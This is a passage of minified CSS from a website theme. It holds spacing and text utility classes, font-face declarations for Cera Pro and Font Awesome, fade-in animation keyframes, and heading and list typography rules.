important}.m-n2{margin:-3rem!important}.mt-n2,.my-n2{margin-top:-3rem!important}.mr-n2,.mx-n2{margin-right:-3rem!important}.mb-n2,.my-n2{margin-bottom:-3rem!important}.ml-n2,.mx-n2{margin-left:-3rem!important}.m-n3{margin:-3.5rem!important}.mt-n3,.my-n3{margin-top:-3.5rem!important}.mr-n3,.mx-n3{margin-right:-3.5rem!important}.mb-n3,.my-n3{margin-bottom:-3.5rem!important}.ml-n3,.mx-n3{margin-left:-3.5rem!important}.m-n4{margin:-4rem!important}.mt-n4,.my-n4{margin-top:-4rem!important}.mr-n4,.mx-n4{margin-right:-4rem!important}.mb-n4,.my-n4{margin-bottom:-4rem!important}.ml-n4,.mx-n4{margin-left:-4rem!important}.m-n5{margin:-6rem!important}.mt-n5,.my-n5{margin-top:-6rem!important}.mr-n5,.mx-n5{margin-right:-6rem!important}.mb-n5,.my-n5{margin-bottom:-6rem!important}.ml-n5,.mx-n5{margin-left:-6rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#094669!important}a.text-primary:focus,a.text-primary:hover{color:#031723!important}.text-secondary{color:#ec342e!important}a.text-secondary:focus,a.text-secondary:hover{color:#bc1711!important}.text-success{color:#ec342e!important}a.text-success:focus,a.text-success:hover{color:#bc1711!important}.text-info{color:#fff!important}a.text-info:focus,a.text-info:hover{color:#d9d9d9!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#ec342e!important}a.text-danger:focus,a.text-danger:hover{color:#bc1711!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#4a4a4a!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;overflow-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@font-face{font-family:Cera Pro;src:url(../fonts/CeraPro-Light.woff2) format("woff2"),url(../fonts/CeraPro-Light.woff) format("woff"),url(../fonts/CeraPro-Light.eot) format("embedded-opentype"),url(../fonts/CeraPro-Light.ttf) format("truetype");font-weight:300;font-style:normal}@font-face{font-family:Cera Pro;src:url(../fonts/CeraPro-Medium.woff2) format("woff2"),url(../fonts/CeraPro-Medium.woff) format("woff"),url(../fonts/CeraPro-Medium.eot) format("embedded-opentype"),url(../fonts/CeraPro-Medium.ttf) format("truetype");font-weight:500;font-style:normal}@font-face{font-family:Cera Pro;src:url(../fonts/CeraPro-Bold.woff2) format("woff2"),url(../fonts/CeraPro-Bold.woff) format("woff"),url(../fonts/CeraPro-Bold.eot) format("embedded-opentype"),url(../fonts/CeraPro-Bold.ttf) format("truetype");font-weight:700;font-style:normal}@font-face{font-family:Cera Pro;src:url(../fonts/CeraPro-Regular.woff2) format("woff2"),url(../fonts/CeraPro-Regular.woff) format("woff"),url(../fonts/CeraPro-Regular.eot) format("embedded-opentype"),url(../fonts/CeraPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}
/*!
 * Font Awesome Free 5.3.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */@font-face{font-family:Font_Awesome_6_Brands;font-style:normal;font-weight:400;src:url(../fonts/fa-brands-6-400.woff2) format("woff2"),url(../fonts/fa-brands-6-400.ttf) format("truetype")}.fab{font-family:Font_Awesome_6_Brands}@font-face{font-family:Font_Awesome_5_Free_400;font-style:normal;font-weight:400;src:url(../fonts/fa-regular-400.woff2) format("woff2"),url(../fonts/fa-regular-400.woff) format("woff"),url(../fonts/fa-regular-400.eot) format("embedded-opentype"),url(../fonts/fa-regular-400.ttf) format("truetype"),url(../fonts/fa-regular-400.svg#fontawesome400) format("svg")}.fa,.far,.js-form-type-checkbox input[type=checkbox]:checked~label:before,.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b,.select2-container--default .select2-selection--single .select2-selection__arrow b,.slick-next:before,.slick-prev:before{font-family:Font_Awesome_5_Free_400;font-weight:400}@font-face{font-family:Font Awesome\ 5 Pro;font-style:normal;font-weight:300;font-display:auto;src:url(../fonts/fa-light-300.woff2) format("woff2"),url(../fonts/fa-light-300.woff) format("woff"),url(../fonts/fa-light-300.eot) format("embedded-opentype"),url(../fonts/fa-light-300.ttf) format("truetype"),url(../fonts/fa-light-300.svg#fontawesome) format("svg")}.fal{font-family:Font Awesome\ 5 Pro;font-weight:300}

/*!
* Font Awesome Pro 5.12.0 by @fontawesome - https://fontawesome.com
* License - https://fontawesome.com/license (Commercial License)
*/.fa,.fab,.fad,.fal,.far,.fas,.js-form-type-checkbox input[type=checkbox]:checked~label:before,.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b,.select2-container--default .select2-selection--single .select2-selection__arrow b,.slick-next:before,.slick-prev:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-times:before{content:""}.fa-search:before{content:""}.fa-user:before{content:""}.fa-chevron-down:before,.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b:before,.select2-container--default .select2-selection--single .select2-selection__arrow b:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-chevron-up:before{content:""}.fa-facebook:before{content:""}.fa-facebook-f:before{content:""}.fa-twitter:before,.fa-x-twitter:before{content:""}.fa-linkedin:before{content:""}.fa-linkedin-in:before{content:""}.fa-youtube:before{content:""}.fa-plus:before{content:""}.fa-check:before,.js-form-type-checkbox input[type=checkbox]:checked~label:before{content:""}.fa-redo:before{content:""}.fa-download:before{content:""}.fa-address-book:before{content:""}.fa-sign-out:before{content:""}.animated,.btn-simple:focus i,.btn-simple:hover i,.changing-boxes .changing-box.active .changing-box-right img,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right img,.navbar-search.active,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-item ul.belmont-navigation-level-1,.navbar .nav-link>.nav-link-link>.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right img,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.navbar-search.is-active{animation-duration:1s;animation-fill-mode:both}.animated.infinite,.btn-simple:focus i.infinite,.btn-simple:hover i.infinite,.changing-boxes .changing-box.active .changing-box-right img.infinite,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right img.infinite,.infinite.navbar-search.active,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.infinite.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-item ul.infinite.belmont-navigation-level-1,.navbar .nav-link>.nav-link-link>.infinite.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a.infinite:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a.infinite:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.infinite.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.infinite.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a.infinite:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.infinite.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right img.infinite,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a.infinite:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.infinite.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.infinite.navbar-search.is-active{animation-iteration-count:infinite}.animated.delay-1s,.btn-simple:focus i.delay-1s,.btn-simple:hover i.delay-1s,.changing-boxes .changing-box.active .changing-box-right img.delay-1s,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right img.delay-1s,.delay-1s.navbar-search.active,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-1s.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-item ul.delay-1s.belmont-navigation-level-1,.navbar .nav-link>.nav-link-link>.delay-1s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a.delay-1s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a.delay-1s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.delay-1s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.delay-1s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a.delay-1s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.delay-1s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right img.delay-1s,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-1s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.delay-1s.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.delay-1s.navbar-search.is-active{animation-delay:1s}.animated.delay-2s,.btn-simple:focus i.delay-2s,.btn-simple:hover i.delay-2s,.changing-boxes .changing-box.active .changing-box-right img.delay-2s,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right img.delay-2s,.delay-2s.navbar-search.active,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-2s.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-item ul.delay-2s.belmont-navigation-level-1,.navbar .nav-link>.nav-link-link>.delay-2s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a.delay-2s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a.delay-2s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.delay-2s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.delay-2s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a.delay-2s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.delay-2s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right img.delay-2s,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-2s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.delay-2s.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.delay-2s.navbar-search.is-active{animation-delay:2s}.animated.delay-3s,.btn-simple:focus i.delay-3s,.btn-simple:hover i.delay-3s,.changing-boxes .changing-box.active .changing-box-right img.delay-3s,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right img.delay-3s,.delay-3s.navbar-search.active,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-3s.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-item ul.delay-3s.belmont-navigation-level-1,.navbar .nav-link>.nav-link-link>.delay-3s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a.delay-3s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a.delay-3s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.delay-3s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.delay-3s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a.delay-3s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.delay-3s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right img.delay-3s,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-3s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.delay-3s.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.delay-3s.navbar-search.is-active{animation-delay:3s}.animated.delay-4s,.btn-simple:focus i.delay-4s,.btn-simple:hover i.delay-4s,.changing-boxes .changing-box.active .changing-box-right img.delay-4s,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right img.delay-4s,.delay-4s.navbar-search.active,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-4s.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-item ul.delay-4s.belmont-navigation-level-1,.navbar .nav-link>.nav-link-link>.delay-4s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a.delay-4s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a.delay-4s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.delay-4s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.delay-4s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a.delay-4s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.delay-4s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right img.delay-4s,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-4s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.delay-4s.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.delay-4s.navbar-search.is-active{animation-delay:4s}.animated.delay-5s,.btn-simple:focus i.delay-5s,.btn-simple:hover i.delay-5s,.changing-boxes .changing-box.active .changing-box-right img.delay-5s,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right img.delay-5s,.delay-5s.navbar-search.active,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-5s.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-item ul.delay-5s.belmont-navigation-level-1,.navbar .nav-link>.nav-link-link>.delay-5s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a.delay-5s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a.delay-5s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.delay-5s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.delay-5s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a.delay-5s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.delay-5s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right img.delay-5s,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-5s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.delay-5s.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.delay-5s.navbar-search.is-active{animation-delay:5s}@keyframes d{0%{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:translateZ(0)}}.fadeInLeft{animation-name:d}@keyframes e{0%{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:translateZ(0)}}.fadeInRight{animation-name:e}@keyframes f{0%{opacity:0}to{opacity:1}}.fadeIn,.navbar-search.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.navbar-search.is-active{animation-name:f}@keyframes g{0%{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:translateZ(0)}}.fadeInDown,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-link>.nav-link-link>.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.nav-link-inner:after{animation-name:g}@keyframes h{0%{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:translateZ(0)}}.fadeInUp{animation-name:h}@keyframes i{0%{opacity:0;transform:translate3d(0,-8%,0)}to{opacity:1;transform:translateZ(0)}}.changing-boxes .changing-box.active .changing-box-right img,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right img,.fadeInDownShort,.navbar .nav-item ul.belmont-navigation-level-1,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right img{animation-name:i}@keyframes j{0%{opacity:0;transform:translate3d(0,-100px,0)}to{opacity:1;transform:translateZ(0)}}.fadeInDownProduct{animation-name:j}body{font-family:Cera Pro,-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Helvetica Neue,Arial,Roboto,sans-serif;font-size:20px;line-height:1.5;font-weight:400;font-style:normal}.js-hide{display:none!important}a:not(.btn){color:#094669;transition:all .25s ease}a:not(.btn):focus,a:not(.btn):hover{color:#ec342e;text-decoration:none}h1,h2,h3,h4,h5,h6{color:#022943}.h1,.h1 p,.product-info .product-info-title,.product-info .product-info-title p,h1,h1 p{font-size:66px;line-height:1.15;font-weight:700;margin-bottom:20px}.fixed-menu-product-page .product-info-title,.fixed-menu-product-page .product-info-title p,.h2,.h2 p,.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-title,.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-title p,.page-node-type-product .request-box p,.product-info>h2,.product-info>h2 p,h2,h2 p{font-size:36px;line-height:1.27;font-weight:700;margin-bottom:20px}.h3,.h3 p,.list-text-columns .list-text-columns-title,.list-text-columns .list-text-columns-title p,.page-node-type-page .more-features-columns-wrap .list-text-columns-title,.page-node-type-page .more-features-columns-wrap .list-text-columns-title p,.path-portal .more-features-columns-wrap .list-text-columns-title,.path-portal .more-features-columns-wrap .list-text-columns-title p,.product-tabs-wrap .product-tabs-title,.product-tabs-wrap .product-tabs-title p,h3,h3 p{font-size:30px;line-height:1.28;font-weight:700;margin-bottom:15px}.h4,.h4 p,.hero.hero-type1 .hero-product-footer h4,.hero.hero-type1 .hero-product-footer h4 p,.hero.hero-type1 .hero-product-footer p:first-child,.hero.hero-type1 .hero-product-footer p:first-child p,.hero.hero-type1 h4,.hero.hero-type1 h4 p,.list-text-columns .list-text-columns-subtitle,.list-text-columns .list-text-columns-subtitle p,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle p,.path-portal .more-features-columns-wrap .list-text-columns-subtitle,.path-portal .more-features-columns-wrap .list-text-columns-subtitle p,h4,h4 p{font-size:24px;line-height:1.25;font-weight:700}.h5,.h5 p,.jumbotron p strong,.jumbotron p strong p,.text-intro p strong,.text-intro p strong p,h5,h5 p{font-size:20px;line-height:1.25;font-weight:700}.h6,.h6 p,h6,h6 p{font-size:18px;line-height:1.44;font-weight:700}h1 sup,h2 sup,h3 sup,h4 sup,h5 sup{position:relative;line-height:0;vertical-align:baseline;top:-.35em;left:0;font-size:.65em;font-weight:300}.text-lead{font-size:36px;line-height:1.27;font-weight:300}.text-small,small{font-size:11px}.text-intro{font-size:20px}#block-userlogin .text-intro .btn-outline-secondary.create-account-link,#block-userlogin .text-intro .jumbotron .btn-outline-secondary-wrap a.create-account-link,#block-userlogin .text-intro .resource-default .resource-default-item .resource-default-item-actions a.create-account-link,.box.box-contact .box-btn .text-intro a,.cta-bar .cta-bar-actions .text-intro a,.form-actions .text-intro input.btn-outline-secondary[type=submit]:not(#edit-reset),.form-resources-search .form-actions .text-intro input[type=submit]:not(#edit-reset),.form-resources-search .text-intro .form-actions input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap #block-userlogin .text-intro a.create-account-link,.jumbotron .btn-outline-secondary-wrap .text-intro #block-userlogin a.create-account-link,.jumbotron .btn-outline-secondary-wrap .text-intro a,.product-tabs-wrap .text-intro a.btn-outline-secondary.button,.request-box .request-box-cta .text-intro a.btn-outline-secondary,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin .text-intro a.create-account-link,.resource-default .resource-default-item .resource-default-item-actions .text-intro #block-userlogin a.create-account-link,.resource-default .resource-default-item .resource-default-item-actions .text-intro a,.search-result-form .search-result-form-inner .form-actions .text-intro input[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .text-intro .form-actions input[type=submit]:not(#edit-reset),.search-result-form .text-intro .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset),.text-intro #block-userlogin .btn-outline-secondary.create-account-link,.text-intro #block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link,.text-intro #block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link,.text-intro .box.box-contact .box-btn a,.text-intro .btn.btn-outline-secondary,.text-intro .cta-bar .cta-bar-actions a,.text-intro .form-actions input.btn-outline-secondary[type=submit]:not(#edit-reset),.text-intro .form-resources-search .form-actions input[type=submit]:not(#edit-reset),.text-intro .jumbotron .btn-outline-secondary-wrap a,.text-intro .product-tabs-wrap a.btn-outline-secondary.button,.text-intro .request-box .request-box-cta a.btn-outline-secondary,.text-intro .resource-default .resource-default-item .resource-default-item-actions a,.text-intro .search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset){margin-top:20px;margin-bottom:20px}.text-intro ul li{font-weight:500;margin:20px 0}.text-intro p strong{margin:3px 0 -5px;color:#022943;display:block}#block-belmont-content>.text-intro{margin-top:80px;margin-bottom:80px}#block-belmont-content>.text-intro ol{list-style-type:none;counter-reset:a;margin:0;padding:0;list-style-position:outside}#block-belmont-content>.text-intro ol>li{display:table;counter-increment:a;margin-bottom:.6em}#block-belmont-content>.text-intro ol>li:before{content:counters(a,".") ". ";display:table-cell;width:40px}#block-belmont-content>.text-intro li ol>li{margin:0}#block-belmont-content>.text-intro li ol>li:before{content:counters(a,".") " ";width:49px}.text-white a:not(.btn),.text-white h1,.text-white h2,.text-white h3,.text-white h4,.text-white h5,.text-white h6,.text-white p{color:#fff!important}.disposables-and-accessories .disposables-and-accessories-title h1,.product-listing h3,.title-with-border-bottom{text-align:center;padding-top:30px;padding-bottom:30px;margin:30px 16.5px;font-size:36px;color:#022943;font-weight:700;border-bottom:2px solid #ced4da}.disposables-and-accessories .disposables-and-accessories-title h1 *,.product-listing h3 *,.title-with-border-bottom *{font-size:36px;color:#094669}.disposables-and-accessories .disposables-and-accessories-title h1 :focus,.disposables-and-accessories .disposables-and-accessories-title h1 :hover,.product-listing h3 :focus,.product-listing h3 :hover,.title-with-border-bottom :focus,.title-with-border-bottom :hover{color:#ec342e;text-decoration:none}.accordion .accordion-body ul,.jumbotron ul,.modal-content ul:not(.select2-results__options),.product-info .product-info-description ul,.promo .promo-item ul,.text-intro ul,.ul-list-styled{margin:26px 0;padding:0;font-size:20px;line-height:1.5}.accordion .accordion-body ul li,.jumbotron ul li,.modal-content ul:not(.select2-results__options) li,.product-info .product-info-description ul li,.promo .promo-item ul li,.text-intro ul li,.ul-list-styled li{list-style-type:none;font-weight:700;position:relative;padding:0 0 0 20px;margin:0 0 3px}.accordion .accordion-body ul li:before,.jumbotron ul li:before,.modal-content ul:not(.select2-results__options) li:before,.product-info .product-info-description ul li:before,.promo .promo-item ul li:before,.text-intro ul li:before,.ul-list-styled 